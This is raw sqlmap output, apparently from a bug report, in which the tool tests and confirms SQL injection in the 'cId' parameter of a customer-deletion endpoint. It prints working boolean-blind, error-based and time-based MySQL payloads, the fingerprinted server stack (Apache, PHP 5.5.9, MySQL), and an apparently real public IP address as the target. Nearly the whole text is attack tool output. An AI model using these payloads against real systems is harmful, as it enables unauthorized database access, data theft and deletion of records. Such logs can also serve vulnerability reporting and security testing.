 [02:08:47] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[02:08:47] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[02:08:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[02:08:47] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[02:08:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[02:08:57] [INFO] GET parameter 'cId' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
[02:08:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[02:08:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at le
ast one other (potential) technique found
[02:08:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[02:08:58] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[02:08:58] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[02:08:59] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[02:08:59] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[02:08:59] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[02:08:59] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[02:09:00] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[02:09:00] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[02:09:00] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'cId' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 754 HTTP(s) requests:
---
Parameter: cId (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: action=deleteCust&cId=123 RLIKE (SELECT (CASE WHEN (4725=4725) THEN 123 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: action=deleteCust&cId=123 AND (SELECT 1234 FROM(SELECT COUNT(*),CONCAT(0x7170626b71,(SELECT (EL
T(1234=1234,1))),0x7178627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=deleteCust&cId=123 AND (SELECT * FROM (SELECT(SLEEP(5)))HdVe)
---
[02:09:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[02:09:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/218.2.197.232'